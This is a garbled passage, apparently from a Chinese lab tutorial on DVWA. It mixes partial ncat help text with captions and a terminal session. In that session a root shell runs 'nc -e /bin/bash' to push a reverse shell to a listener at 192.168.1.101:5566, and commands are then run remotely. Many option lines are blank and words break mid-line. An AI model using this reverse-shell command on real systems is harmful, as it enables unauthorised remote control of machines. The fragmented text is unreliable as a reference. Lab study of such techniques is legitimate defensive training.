 -d, --delay <time>          Wait between read/writes
-o, --output <filename>     Dump session data to a file
-x, --hex-dump <filename>   Dump session data as hex to a file
-i, --idle-timeout <time>   Idle read/write timeout
-p, --source-port port      Specify source port to use
-s, --source addr           Specify source address to use (doesn't affect -l)
-l, --listen                Bind and listen for incoming connections
-k,
-n,
-t,
-u,
这里表示攻击服务器正在监听端口
这里表示收到黑窗，成功执行命令
-v,
-w,
-z                          Zero-I/O mode, report connection status only
s
为了方便示范，把命令放在这里执行
主动给出黑窗到指定IP地址和窗口时，处于类似于停止的截断
--chat                  Start a simple Ncat chat server
--proxy <addr[:port]>   Specify address of host to proxy through
--proxy-type <type>     Specify proxy type ("http" or "socks4" or "socks5
")
--proxy-auth <auth>     Authenticate with HTTP or SOCKS proxy server
--ssl                   Connect or listen with SSL
--ssl-cert              Specify SSL certificate file (PEM) for listening
--ssl-key               Specify SSL private key (PEM) for listening
--ssl-verify            Verify trust and domain name of certificates
--ssl-trustfile         PEM file containing trusted SSL certificates
--ssl-ciphers           Cipherlist containing SSL ciphers to use
--version               Display Ncat's version information and exit
See the ncat(1) manpage for full options, descriptions and usage examples
[root@localhost dvwa]# nc -e /bin/bash 192.168.1.101 5566
Ncat: Connection refused.
[root@localhost dvwa]# nc -e /bin/bash 192.168.1.101 5566
sent 0, rcvd 0
G:\>nc -lvvp 5566
listening on [any] 5566 ...
connect to [192.168.1.101] from [192.168.1
.101] 44078
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 15
00
inet 192.168.232.138  netmask 255.255.255.0  broa
dcast 192.168.232.255
inet6 fe80::7b85:4e1e:7c78:5735  prefixlen 64  sc
opeid 0x20<link>
ether 00:0c:29:4f:28:4e  txqueuelen 1000  (Ethern
et)
RX packets 1874  bytes 387742 (378.6 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1388  bytes 381909 (372.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  col
lisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 395  bytes 30252 (29.5 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 395  bytes 30252 (29.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  col
lisions 0